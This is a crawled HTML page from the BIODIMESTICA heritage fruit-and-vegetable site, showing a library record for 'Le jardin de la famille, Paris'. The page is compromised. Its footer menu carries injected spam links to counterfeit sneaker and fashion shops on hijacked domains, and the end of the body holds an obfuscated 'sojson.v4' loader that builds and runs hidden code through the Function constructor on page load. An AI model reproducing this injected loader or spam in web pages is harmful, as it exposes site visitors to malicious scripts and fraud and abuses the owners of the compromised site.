

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rwdf.cra.wallonie.be/fr/publications/le-jardin-de-la-famille-paris
body_size: 7545
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/publications/le-jardin-de-la-famille-paris" />
<link rel="shortlink" href="/fr/node/8045" />
<link rel="shortcut icon" href="https://biodimestica.eu/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  <title>Le jardin de la famille., Paris. | BIODIMESTICA</title>
  <link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_GQ4kI9aUl5EDaZGEq6KCvp8qkSUjZYxU7C58nXhZBa4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_i6wfwN9-24zPhiiFiWdooqz1kepPRdac3PgHkC23TE8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_D5ecYHWb0g1zDccZ6FtNS0HRtVxsZ7B0LNUEOX_JfyM.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_F-ZHdaR_OW6hWcf6dkePqGHQwOK3kUHe3IvOQPKDZiQ.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_5ptRbF0WX8od92Z694DgI9nTqugc-9V2A_5E--f-7Ko.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_Hfha9RCTNm8mqMDLXriIsKGMaghzs4ZaqJPLj2esi7s.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_N3D4sXN1kAQ9qRnZTsqL5-ftGSaTOQopMLjM8x8tez8.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_5ykOAGzrI8f2OoBl2It94pPTCEugzg2Em4ndPdMRIgc.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_LoxouilL5PnYDOl07WblNRM2Qn3Xyv7HGdTpmQSDJ40.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_IAO7upE5DSZ1p8bHdTpljPsjtGlnolinxETKdxrRsvA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"biodim_html5","theme_token":"rmwL8vEUGaKHFP8GMb_hR0aK1oNZ46uWbjKtZxsm5B4","js":{"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/select2\/js\/Drupal.select2.js":1,"public:\/\/languages\/fr_9KLpPAdsQ3-45d6afKRjpBfYGzReqYr_mmHIe6ZiOfU.js":1,"sites\/all\/libraries\/select2\/select2.min.js":1,"sites\/all\/libraries\/select2\/select2_locale_fr.js":1,"sites\/all\/themes\/biodim-html5\/js\/biodim_html5.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/select2\/select2.css":1,"sites\/all\/modules\/select2\/css\/select2_integration.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/biodim-html5\/css\/global.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"select_2":{"excludes":{"by_id":{"values":[],"reg_exs":[]},"by_class":[],"by_selectors":[]},"branch":3,"default_settings":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15"},"process_all_selects_on_page":true,"no_version_check":false,"elements":[],"settings_updated":true},"urlIsAjaxTrusted":{"\/fr\/publications\/le-jardin-de-la-famille-paris":true},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-8045 node-type-fiche-de-publication context-publications">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  
<div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-24">
    
<div class="grid-14 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    
<div class="block block-menu inline block-menu-entete-gauche block-menu-menu-entete-gauche odd block-without-title" id="block-menu-menu-entete-gauche">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a rel="nofollow" href="http://europa.eu/legislation_summaries/employment_and_social_policy/job_creation_measures/l60015_fr.htm" title="Fond Européen de Développement Régional"><img alt = "Fond Européen de Développement Régional" src = "https://biodimestica.eu/sites/default/files/logo/logo_feder_40.png" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://cra.wallonie.be/" title="Centre de Recherches Agronomiques Wallon"><img alt = "Centre de Recherches Agronomiques Wallon" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_40.jpg" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://www.wallonie.be/" title="avec le soutien de la Wallonie"><img alt = "avec le soutien de la Wallonie" src = "https://biodimestica.eu/sites/default/files/logo/logo_wallonie_40.jpg" /></a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.enrx.fr/" title="Espaces Naturels Régionaux"><img alt = "Espaces Naturels Régionaux" src = "https://biodimestica.eu/sites/default/files/logo/logo_ENRX_2019_40.jpg" /></a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-9 region region-user-third" id="region-user-third">
  <div class="region-inner region-user-third-inner">
    
<div class="block block-menu inline block-menu-entete-droit block-menu-menu-entete-droit odd block-without-title" id="block-menu-menu-entete-droit">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/fr/user" title="Lien pour permettre à un partenaire de se connecter">Accès VIP</a></li>
</ul>    </div>
  </div>
</div>
<div class="block block-search block-form block-search-form even block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/fr/publications/le-jardin-de-la-famille-paris" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Rechercher </label>
 <input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-262tHH_cQC-d6oUjehSkE_hYZ4p_ZizIx4TETPtYk40" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-24">
    <div class="grid-24 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
            <div class="logo-img">
        <a href="/fr" rel="home" title="BIODIMESTICA"><img src="https://biodimestica.eu/sites/all/themes/biodim-html5/logo.png" alt="BIODIMESTICA" id="logo" /></a>      </div>
                        <hgroup class="site-name-slogan">        
                                <h1 class="site-name"><a href="/fr" title="Accueil">BIODIMESTICA</a></h1>
                                        <h1 class="site-slogan">Patrimoine fruitier &amp; légumier des Hauts-de-France et de Wallonie</h1>
              </hgroup>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-24">
    <div class="grid-24 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <nav class="navigation">
      <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links inline clearfix main-menu"><li class="menu-2647 first"><a href="/fr/qui-sommes-nous">Qui sommes nous</a></li><li class="menu-432"><a href="/fr/patrimoine-fruitier" title="Fruits">Fruits</a></li><li class="menu-433"><a href="/fr/patrimoine-legumier" title="Légumes">Légumes</a></li><li class="menu-1250"><a href="/fr/agenda" title="Page agenda avec tous les évènements">Agenda</a></li><li class="menu-437"><a href="/fr/contacts" title="Tous les contacts du projet Biodimestica">Adresses utiles</a></li><li class="menu-2648 last"><a href="/fr/bibliotheque">Bibliothèque</a></li></ul>          </nav>
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-preface-wrapper" class="zone-wrapper zone-preface-wrapper clearfix">  
  <div id="zone-preface" class="zone zone-preface clearfix container-24">    
          <div id="breadcrumb" class="grid-24"><h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="inline odd first" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr" rel="nofollow v:url" property="v:title">Accueil</a></span> <span class="delimiter">&gt;</span> <span class="inline even" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/bibliotheque" rel="nofollow v:url" property="v:title">bibliotheque</a></span> <span class="delimiter">&gt;</span> <span class="inline odd last" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/bibliotheque/Le%20jardin%20de%20la%20famille.%2C%20Paris." rel="nofollow v:url" property="v:title">Le jardin de la famille., Paris.</a></span></div></div>
        
          </div>
</div><!-- to override what defined in the omega theme, maybe just deleting the file in omega will be more direct -->
<div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-24">    
    <div class="grid-24 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
            <!-- JPH hide title if it contains <none> at the end -->
            <h1 class="title" id="page-title">Le jardin de la famille., Paris.</h1>
                        
<div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      	    
<article  about="/fr/publications/le-jardin-de-la-famille-paris" typeof="sioc:Item foaf:Document" class="node node-fiche-de-publication node-published node-not-promoted node-not-sticky author-craw-pat odd clearfix" id="node-fiche-de-publication-8045">
  
    <span property="dc:title" content="Le jardin de la famille., Paris." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
	<div  class="content clearfix">
	  		
	    <div class="icone-publication-groupe">
		            <img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/icone_li_chapitre_legume3.png" alt="patrimoine-legumier" />		
		</div>
				
	    	    <div class="field field-name-field-publication-bibcode field-type-text field-label-inline clearfix"><div class="field-label">Code:&nbsp;</div><div class="field-items"><div class="field-item even">JAF1</div></div></div>	    <div class="field field-name-field-publication-author field-type-text field-label-inline clearfix"><div class="field-label">Auteur:&nbsp;</div><div class="field-items"><div class="field-item even">Inconnu</div></div></div>	    	    			
						<div class="field field-name-field-publication-nbrpages field-type-number-integer field-label-inline clearfix"><div class="field-label">Nombre de pages:&nbsp;</div><div class="field-items"><div class="field-item even">192</div></div></div>				<div class="field field-name-field-publication-bibcropcode field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Espèces traîtées:&nbsp;</div><div class="field-items"><div class="field-item even">Artichaut</div><div class="field-item odd">Carotte</div><div class="field-item even">Pomme de terre</div></div></div>						
	</div>
	<div class="bibliotheque-retour"><a href="/fr/publications">Retour bibliothèque</a></div>

	<div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>

</article>    </div>
  </div>
</div>      </div>
</div>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-24">
    
<div class="grid-24 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    
<section class="block block-block block-11 block-block-11 odd" id="block-block-11">
  <div class="block-inner clearfix">
              <h2 class="block-title">Le site en un seul clic</h2>
            
    <div class="content clearfix">
      <div class="container-24 site-1-click"><div class="grid-5 alpha"><ul><li><strong><a href="/fr/qui-sommes-nous">Qui sommes nous?</a></strong></li><li><a rel="nofollow" href="http://www.cra.wallonie.be/fr" target="_blank">CRA-W</a></li><li><a rel="nofollow" href="http://www.enrx.fr/Ressources-genetiques/Le-Centre-regional-de-ressources-genetiques-CRRG" target="_blank">CRRG</a></li></ul></div><div class="grid-6"><ul><li><strong><a href="/fr/patrimoine-fruitier">Patrimoine fruitier</a></strong></li><li>&nbsp;</li><li class="keys_words"><a class="keys_words" href="https://mail.aspennigeria.com/bfddarshop/riot-skateshop-nike-sb-dunk-low/" title="choix">200 - Riot Skateshop x Nike Reveals Two More Nike Low &amp;quot;Paisley&amp;quot; Colourways FZ1289 - Air Force 1 Crater White Copa
</a></li><li class="keys_words"><a class="keys_words" href="https://www.aal.edu.ar/ffebcbxshop/es/p/forum-84-low-gy6980" title="choix">adidas authentic jersey sizing chart template free , EduShops , adidas Forum 84 Low &quot;Pink at Home&quot; en  color Rosa
</a></li><li class="keys_words"><a class="keys_words" href="https://icse2014.acm.org/dbcbbifshop/en/408264-nike-pro-dri-fit.html" title="choix">Shirt Black  DD1992 - The Nike Air Max 98 University Red Is This Seasons Must Cop Sneaker - FIT Men's T - Nike Pro Dri - 010
</a></li><li class="keys_words"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/jp/p/oversize-blazer-balenciaga-jacket-1624043" title="choix">Black Oversize blazer Balenciaga - Maison Mihara Yasuhiro logo-print sweatshirt - SchaferandweinerShops Japan
</a></li><li class="keys_words"><a class="keys_words" href="https://www.onlinenevada.org/ffadgishop/air-jordan-40-hm9931-100/" title="choix">Air Jordan 2012 Lite 'White Black'
</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcebdcgshop" title="choix">1574 nike air jordan 1 blancas y negras</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcefboshop" title="choix">Air Jordan 4 Military Black On Feet DH6927 111</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcegyshop" title="choix">air jordan 14 retro gg hyper pink 654969 028</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcebdetshop" title="choix">Cherry Jordan 11 Release Date</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcejhhshop" title="choix">air jordan 1 mid tartan swoosh</a></li><li><a href="/fr/patrimoine-fruitier#1-Choix" title="choix">1 - Choisir son arbre fruitier</a></li><li><a href="/fr/patrimoine-fruitier#2-Sauvegarde" title="sauvegarde">2 - Identifier-Sauvegarder</a></li><li><a href="/fr/patrimoine-fruitier#3-Travaux" title="travaux">3 - Greffer-Planter-Tailler</a></li><li><a href="/fr/patrimoine-fruitier#4-Transformation" title="tranformation">4 - Acheter-Transformer</a></li><li><a href="/fr/patrimoine-fruitier#5-Espaliers" title="espaliers">5 - Espaliers</a></li><li><a href="/fr/patrimoine-fruitier#6-Gites-refuges-auxiliaires" title="auxiliaires">6 - Gîtes-refuges-auxiliaires</a></li><li><a href="/fr/patrimoine-fruitier#7-Maladies-ravageurs" title="maladies-ravageurs">7 - Maladies-ravageurs</a></li><li><a href="/fr/patrimoine-fruitier#8-Publications" title="publications">8 - Publications</a></li><li><a href="/fr/patrimoine-fruitier#9-Subvention" title="subvention">9 - Subvention plantation</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes">Liste des variétés</a></li><li><a href="/fr/patrimoine-fruitier/identification_des_pommes">Identification des pommes</a></li><li><a href="/fr/patrimoine-fruitier/carte-des-arbres-remarquables">Carte des arbres remarquables</a></li></ul></div><div class="grid-6 alpha"><ul><li><strong><a href="/fr/patrimoine-legumier">Patrimoine légumier</a></strong></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier#leg10">1 - Introduction</a></li><li><a href="/fr/patrimoine-legumier#leg20">2 - Sauvegarde</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier/liste-des-fiches-de-legumes">Nos anciennes variétés de légumes</a></li><li>&nbsp;</li></ul></div><div class="grid-5 push-1"><ul><li><strong><a href="/fr/agenda">Agenda</a></strong></li><li>&nbsp;</li><li><strong><a href="/fr/contacts">Adresses utiles</a></strong></li><li><a href="/fr/contacts/carte-contacts">Carte des contacts</a></li></ul><ul><li><a href="/fr/recettes-de-nos-terroirs">Recettes de nos terroirs</a></li></ul><ul><li><strong><a href="/fr/bibliothèque">Bibliothèque</a></strong></li></ul></div></div>    </div>
  </div>
</section>  </div>
</div>  </div>
</div><div id="zone-footerbis-wrapper" class="zone-wrapper zone-footerbis-wrapper clearfix">  
  <div id="zone-footerbis" class="zone zone-footerbis clearfix container-24">
    
<div class="grid-12 region region-footer-second-left" id="region-footer-second-left">
  <div class="region-inner region-footer-second-left-inner">
    
<div class="block block-menu credits block-menu-credits block-menu-menu-credits odd block-without-title" id="block-menu-menu-credits">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a rel="nofollow" href="http://vwconception.eklablog.com" title="Design by VWConception">Design by VWConception</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-12 region region-footer-second-right" id="region-footer-second-right">
  <div class="region-inner region-footer-second-right-inner">
    
<div class="block block-menu inline block-menu-entete-central block-menu-menu-entete-central odd block-without-title" id="block-menu-menu-entete-central">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/fr" title="Retour à l&#039;accueil"><img alt = "Retour à l'accueil" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/icone_accueil.png" /> Accueil</a></li>
<li class="leaf"><a href="/fr/user/958/contact" title="Contacter le CRAW"><img alt = "Contacter le CRAW" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_30.jpg" /> Contact-CRAW</a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.openjph.be" title="Réalisé en collaboration avec OpenJph"><img alt = "Réalisé en collaboration avec OpenJph" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/OpenJPH_logo_w.png" /> OpenJph</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='dbfbb'></span></body>
</html>